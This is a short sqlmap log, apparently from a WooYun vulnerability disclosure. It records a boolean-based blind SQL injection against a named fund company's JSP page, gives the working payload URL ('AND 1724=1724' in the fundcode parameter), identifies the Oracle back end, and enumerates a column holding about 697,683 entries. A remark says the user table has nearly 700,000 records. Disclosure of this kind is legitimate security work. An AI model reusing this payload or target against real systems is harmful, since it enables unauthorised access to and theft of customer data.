 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.gffunds.com.cn:80/etfpcf/etf_pcf_qzny_txt.jsp?fundcode=159945 AND 1724=1724&tdate=2015-07-17
---
[19:20:26] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[19:20:26] [INFO] fetching columns 'C_FUNDID' for table 'TETFDAYSTOCKS' in database 'CUSTOMER'
[19:20:26] [INFO] retrieved: 1
用户表有近70W数据
[19:20:28] [INFO] retrieving the length of query output
[19:20:28] [INFO] retrieved: 8
[19:20:32] [INFO] retrieved: C_FUNDID
[19:20:32] [INFO] fetching entries of column(s) 'C_FUNDID' for table 'TETFDAYSTOCKS' in database 'CUSTOMER'
[19:20:32] [INFO] fetching number of column(s) 'C_FUNDID' entries for table 'TETFDAYSTOCKS' in database 'CUSTOMER'
[19:20:32] [INFO] retrieved: 697683
[19:20:41] [INFO] retrieved: 697683
[19:20:52] [INFO] retrieving the length of query output
[19:20:52] [INFO] retrieved: 6
www.wooyun.org